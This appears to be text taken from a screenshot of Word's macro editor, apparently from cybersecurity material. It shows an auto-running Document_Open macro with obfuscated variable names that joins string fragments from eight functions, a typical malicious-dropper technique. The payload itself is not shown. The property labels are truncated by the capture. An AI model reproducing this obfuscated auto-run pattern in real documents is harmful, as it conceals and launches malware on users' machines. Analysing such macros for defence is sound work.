 Project - Project
Normal
Project (NIC-Cyber_Se
Microsoft Word Object
ThisDocument
References
Properties - ThisDocument
ThisDocumei Document
Alphabetic Categorized
(Name) ThisDocumer
AutoFormatOv False
AutoHyphenat False
ConsecutiveHy 0
DefaultTabSto 36
DefaultTargetF
DisableFeature False
DoNotEmbedS True
EmbedLinguis True
EmbedTrueTy False
EncryptionPro
EnforceStyle False
FarEastLineBre
FarEastLineBre 0 - wdFarEas
Final False
FormattingSho True
FormattingSho 5 - wdShowF
FormattingSho False
FormattingSho True
(General) (Declarations)
Private Sub Document_Open()
Dim XsWmnLncUwbSkaMnXkgU1 As String
Dim HnXwJsNsWkM0 As String
HnXwJsNsWkM0 = XmJwUnxAO0()
XsWmnLncUwbSkaMnXkgU1 = XsWmnLncUwbSkaMnXkgU1 + HnXwJsNsWkM0
Dim HnXwJsNsWkM1 As String
HnXwJsNsWkM1 = XmJwUnxAO1()
XsWmnLncUwbSkaMnXkgU1 = XsWmnLncUwbSkaMnXkgU1 + HnXwJsNsWkM1
Dim HnXwJsNsWkM2 As String
HnXwJsNsWkM2 = XmJwUnxAO2()
XsWmnLncUwbSkaMnXkgU1 = XsWmnLncUwbSkaMnXkgU1 + HnXwJsNsWkM2
Dim HnXwJsNsWkM3 As String
HnXwJsNsWkM3 = XmJwUnxAO3()
XsWmnLncUwbSkaMnXkgU1 = XsWmnLncUwbSkaMnXkgU1 + HnXwJsNsWkM3
Dim HnXwJsNsWkM4 As String
HnXwJsNsWkM4 = XmJwUnxAO4()
XsWmnLncUwbSkaMnXkgU1 = XsWmnLncUwbSkaMnXkgU1 + HnXwJsNsWkM4
Dim HnXwJsNsWkM5 As String
HnXwJsNsWkM5 = XmJwUnxAO5()
XsWmnLncUwbSkaMnXkgU1 = XsWmnLncUwbSkaMnXkgU1 + HnXwJsNsWkM5
Dim HnXwJsNsWkM6 As String
HnXwJsNsWkM6 = XmJwUnxAO6()
XsWmnLncUwbSkaMnXkgU1 = XsWmnLncUwbSkaMnXkgU1 + HnXwJsNsWkM6
Dim HnXwJsNsWkM7 As String
HnXwJsNsWkM7 = XmJwUnxAO7()